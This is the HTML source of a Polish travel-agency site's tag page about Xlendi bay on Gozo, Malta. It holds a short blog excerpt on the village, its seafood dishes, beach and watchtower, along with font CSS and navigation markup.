  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCrxG6mA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFA7xG6mA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCLxG6mA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCbxG6mA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFB7xG.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Varela';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/varela/DPEtYwqExx0AWHX5DR4ETvw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Varela';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/varela/DPEtYwqExx0AWHX5Ax4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCrxG6mA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFA7xG6mA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCLxG6mA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCbxG6mA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFB7xG.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Varela';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/varela/DPEtYwqExx0AWHX5DR4ETvw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Varela';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/varela/DPEtYwqExx0AWHX5Ax4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-xlendi tag-75 wp-custom-logo wp-theme-goto theme-goto woocommerce-no-js goto-2.6 group-blog single-not-tour elementor-default elementor-kit-1516">
<div id="theme-container">
		    <div id="theme-menu-layout">
								<div class="theme-header-layout header-layout-2">
						<header class="header-box">
							
							<div class="container" >
								<div id="hd2-logo">
													<figure  class="theme-logo" itemscope itemtype="http://schema.org/Organization">
					<a class="logo" href="https://mojamalta.com/" itemprop="url">
						<img
							src="https://mojamalta.com/wp-content/uploads/2022/01/MojaMalta-poziom-01.png"
							alt="Logo image"
							itemprop="logo" >
														<img
									src="https://mojamalta.com/wp-content/uploads/2022/01/MojaMalta-poziom-col.png"
									alt="Logo image"
									class="custom-logo-mobile"
									itemprop="logo" >
												</a>
					<figcaption class="screen-reader-text">HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026</figcaption>
				</figure>
											</div>

								<div class="theme-menu-box">
									<span class="screen-reader-text">Primary Menu</span>
									<ul id="menu-primary" class="theme-primary-menu"><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-icon menu-item-586"><a href="https://mojamalta.com/" ><span class="theme-icon-wp-menu fa fa-bank"></span> HOME</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-4334"><a href="https://mojamalta.com/zakres-uslug-b2b/" ><span class="theme-icon-wp-menu fa fa-th-large"></span> GRUPY / FIRMY</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2298"><a href="https://mojamalta.com/malta-szyta-na-miare/" ><span class="theme-icon-wp-menu fa fa-th"></span> SZYTA NA MIARĘ</a></li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2301"><a href="https://mojamalta.com/dlaczego-wybrac-malte/" ><span class="theme-icon-wp-menu fa fa-sun-o"></span> MALTA?</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-584"><a href="https://mojamalta.com/kontakt/" ><span class="theme-icon-wp-menu fa fa-keyboard-o"></span> KONTAKT</a></li>
</ul>									<button id="theme-search-btn" class="ion-ios-search-strong"></button>
								</div>
							</div>
						</header>
						<span id="menu-overlay"></span>
					</div>
							</div>
		<div id="theme-page-header">
						<div class="page-header"  id="page-header-parallax" data-speed="2">
					<div class="container">
												<h1 class="page-title entry-title">Tags: Xlendi</h1>
						<div id="theme-bread">
							
	<div class="crumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" >
									<span class="crums-item first-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://mojamalta.com/">
						<span itemprop="name">Strona Główna</span>
					</a><meta itemprop="position" content="1" />
				</span>
				
													<span class="crums-item last-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="#"><span itemprop="name">Xlendi</span></a>
					<meta itemprop="position" content="2" />
				</span>
						</div>
						</div>
					</div>
				</div>
				</div>
				<form id="theme-search-form" class="dialog" method="get" action="https://mojamalta.com/wycieczki/">
				<div class="dialog-content container">
					<label class="sr-only">Search for:</label>
					<input type="text" placeholder="Search..." name="keywords" required />
					<span>Hit Enter to search or Esc key to close</span>
				</div>
				<span id="theme-search-form-overlay" class="dialog-overlay"></span>
			</form>
		
				<div id="preloader" class="loading"></div>
			
<div class="container">
    <div class="row">
                <main id="main" class="col-md-9 col-lg-9">
            <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    <article id="post-3494" class="post-3494 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinarne-i-winne category-wypoczynek-i-rekreacja category-yoga-i-rozwoj-osobisty tag-gozo tag-xlendi tag-zatoka" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
        <div itemprop="mainEntityOfPage">
            				<a href="https://mojamalta.com/zatoka-xlendi-gozo/" class="cover-image entry-image-link" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
					<img src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/xlendi-bay4_resize_0-1.jpg?fit=1024%2C586&#038;ssl=1" alt="Blog thumbnail">
					<meta itemprop="url" content="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/xlendi-bay4_resize_0-1.jpg?fit=1024%2C586&#038;ssl=1" />
					<meta itemprop="width" content="1024" />
					<meta itemprop="height" content="586" />
										<time itemprop="datePublished" datetime="2021-04-13T08:22:24+02:00">13/04/2021</time>
				</a>
		            <div class="content-wrap">
                <header class="entry-header">
                    <h2 class="entry-title blog-title"><a href="https://mojamalta.com/zatoka-xlendi-gozo/" rel="bookmark">Zatoka Xlendi, Gozo</a></h2>                </header>
                <ul class="entry-meta goto_post_info">
                    			<li itemprop="datePublished" content="2021-04-13T08:22:24+02:00" class="screen-reader-text">
				13/04/2021			</li>
			<li itemprop="author" class="if-author">
				<span>By </span>
				<a href="https://mojamalta.com/author/admin/" title="Wpisy od Robert" rel="author">Robert</a>			</li>
			
							<li class="if-cat"><a href="https://mojamalta.com/category/kulinarne-i-winne/" rel="tag">Kulinarne i Winne</a>, <a href="https://mojamalta.com/category/wypoczynek-i-rekreacja/" rel="tag">Wypoczynek i Rekreacja</a>, <a href="https://mojamalta.com/category/yoga-i-rozwoj-osobisty/" rel="tag">Yoga i Rozwój Osobisty</a></li>
			
			                </ul>
                <div class="entry-summary">			<div class="screen-reader-text">
								<h2 itemprop="headline" >Zatoka Xlendi, Gozo</h2>

										<span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
							<img src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/xlendi-bay4_resize_0-1.jpg?resize=150%2C150&#038;ssl=1" alt="Blog thumbnail">
							<meta itemprop="url" content="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/xlendi-bay4_resize_0-1.jpg?resize=150%2C150&#038;ssl=1" />
							<meta itemprop="width" content="770" />
							<meta itemprop="height" content="450" />
						</span>
				
								<span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<meta itemprop="url" content="https://mojamalta.com/" />
						<meta itemprop="width" content="100" />
						<meta itemprop="height" content="100" />
					</span>
					<meta itemprop="name" content="Robert" />
				</span>

								<span itemprop="dateModified" class="updated">
					<time datetime="2021-04-26">
						26/04/2021					</time>
				</span>

								<span itemprop="datePublished" content="2021-04-13T08:22:24+02:00">2021-04-13T08:22:24+02:00</span>

								<span itemprop="articleSection"><a href="https://mojamalta.com/category/kulinarne-i-winne/" rel="tag">Kulinarne i Winne</a>, <a href="https://mojamalta.com/category/wypoczynek-i-rekreacja/" rel="tag">Wypoczynek i Rekreacja</a>, <a href="https://mojamalta.com/category/yoga-i-rozwoj-osobisty/" rel="tag">Yoga i Rozwój Osobisty</a></span>
			</div>
		</div>
                <div class="entry-content" itemprop="text" >
                    <p>Xlendi to malutka miejscowość rybacka położona nad niewielką zatoką w południowo wschodniej części Gozo. Zatoczka wciśnięta między majestatyczne klify prezentuje się niezwykle malowniczo. Pomimo swoich niewielkich rozmiarów, ale dzięki romantycznej atmosferze przyciąga tłumy turystów. Xlendi również jest bardzo doceniana przez miejscowych, którzy lubią odwiedzać tamtejsze restauracje w wolne popołudnia. Można spróbować aljotty czyli zupy rybnej z dodatkiem czosnku, pomidorów, ryżu, mocno przyprawionej ziołami.</p>
<p>Jeżeli chodzi o ryby, które kiedyś stanowiły podstawę wyżywienia mieszkańców wysp, to najbardziej popularna jest lampuka, znana bardziej jako dorada. Rybę poławia się od sierpnia do listopada. Lampuka nabiera smaku w marynacie z rozmarynu i czerwonego wina, później smaży się ją na oliwie z oliwek. Rybę można również przygotować pieczoną, podlaną sosem z białego wina i oliwy z dodatkiem pomidorów, cebuli, oliwek. Lampuka wykorzystywana jest również jako składnik farszu, którym nadziewa się ciasto. Inne cenione ryby to miecznik i leszcz, które mogą być podawane grillowane, smażone, pieczone lub duszone. Z owoców morza najbardziej popularne są ośmiornica i kalmary, które stanowią również składnik sosów do makaronów cieszących się na Malcie ogromną popularnością.</p>
<p>Oprócz kilku ciekawych restauracji rybnych, w zatoczce znajduje się maleńka plaża, która zachęca amatorów kąpieli. W sezonie turystycznym jest tam niezwykle tłoczno. Niewielką zatoczkę otacza zwarta zabudowa. Miejscowy kościół pochodzi z XX wieku, a patronuje mu Matka Boska z Góry Karmel.</p>
<p>Nazwa miejscowości prawdopodobnie wywodzi się od słowa xelandion czyli statku bizantyjskiego, który miał zakotwiczyć w porcie. W pobliżu usytuowana jest wieża strażnicza, która została wzniesiona za czasów Wielkiego Mistrza Lascarisa. Miała za zadanie strzec wejścia do portu.</p>
                </div>
                <footer class="entry-footer">
                                            <a href="https://mojamalta.com/zatoka-xlendi-gozo/" class="blog-read-more">Read More +<span class="screen-reader-text">about an interesting article to read</span></a>
                                    </footer>
            </div>
        </div>
    </article>
</div>        </main>

        <div class="col-md-3">
            
<aside class="widget-area">
	<aside id="search-3" class="widget widget_search"><h6 class="widget-title">Szukaj&#8230;</h6><form role="search" method="get" class="search-form" action="https://mojamalta.com/" ><label class="screen-reader-text">Search for:</label><input type="text" class="search-field" placeholder="Search..." value="" name="s" required/><button type="submit" class="search-submit ion-ios-search-strong"></button></form></aside><aside id="goto_recent_posts_with_thumbnail-2" class="widget widget_recent_posts_thumbnail"><h6 class="widget-title">NAJNOWSZE</h6>
    <div class="widget_recent_post_thumbnail_item">
        <a href="https://mojamalta.com/grand-masters-palace/" class="blog-recent-post-thumbnail-img">
            <img width="70" height="47" src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/kf3a4470.jpg?fit=70%2C47&amp;ssl=1" class="attachment-70x70x1 size-70x70x1 wp-post-image" alt="Grand Master&#8217;s Palace" decoding="async" srcset="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/kf3a4470.jpg?w=1300&amp;ssl=1 1300w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/kf3a4470.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/kf3a4470.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/kf3a4470.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/kf3a4470.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 70px) 100vw, 70px" />       </a>
        <div class="blog-recent-post-thumbnail-sumary">
            <a href="https://mojamalta.com/grand-masters-palace/">Grand Master&#8217;s Palace</a>
            <span>14/04/2021</span>
        </div>
    </div>


    <div class="widget_recent_post_thumbnail_item">
        <a href="https://mojamalta.com/konkatedra-swietego-jana-valletta/" class="blog-recent-post-thumbnail-img">
            <img width="70" height="50" src="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/1200px-St_Johns_Co-Cathedral_Valletta_001.jpg?fit=70%2C50&amp;ssl=1" class="attachment-70x70x1 size-70x70x1 wp-post-image" alt="Konkatedra świętego Jana, Valletta" decoding="async" srcset="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/1200px-St_Johns_Co-Cathedral_Valletta_001.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/1200px-St_Johns_Co-Cathedral_Valletta_001.jpg?resize=300%2C212&amp;ssl=1 300w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/1200px-St_Johns_Co-Cathedral_Valletta_001.jpg?resize=1024%2C724&amp;ssl=1 1024w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/1200px-St_Johns_Co-Cathedral_Valletta_001.jpg?resize=768%2C543&amp;ssl=1 768w, https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/04/1200px-St_Johns_Co-Cathedral_Valletta_001.jpg?resize=600%2C425&amp;ssl=1 600w" sizes="(max-width: 70px) 100vw, 70px" />       </a>
        <div class="blog-recent-post-thumbnail-sumary">
            <a href="https://mojamalta.com/konkatedra-swietego-jana-valletta/">Konkatedra świętego Jana, Valletta</a>
            <span>14/04/2021</span>
        </div>
    </div>


    <div class="widget_recent_post_thumbnail_item">
        <a href="https://mojamalta.com/hypogeum/" class="blog-recent-post-thumbnail-img">
